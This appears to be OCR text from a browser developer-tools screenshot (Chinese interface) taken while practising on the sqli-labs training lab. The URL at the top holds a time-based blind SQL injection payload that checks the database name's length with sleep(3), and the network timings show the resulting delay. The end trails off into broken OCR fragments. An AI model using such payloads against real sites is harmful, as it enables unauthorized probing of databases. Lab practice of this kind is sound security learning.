 192.168.75.141/sqli-labs/Less-9/?id=1' and if(length(database())=8 ,sleep(3),true) -- 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状 方 域名 文件 发起者 类 传输 大小 消息头 Cookie 请求 响应 耗时
200 GE 19... /sqli-labs/ docu... htr 0.99 KB 744 字节 入队于: 0 毫秒 开始于: 0 毫秒 下载于: 3.34 秒
200 GE 19... Less-9.jpg img jpe 23.82... 23.54 KB 请求耗时
404 GE 19... favicon.ico Favic... htr 492 ... 276 字节 阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 3.34 秒
接收: 0 毫秒
W
D
Yo
ar
in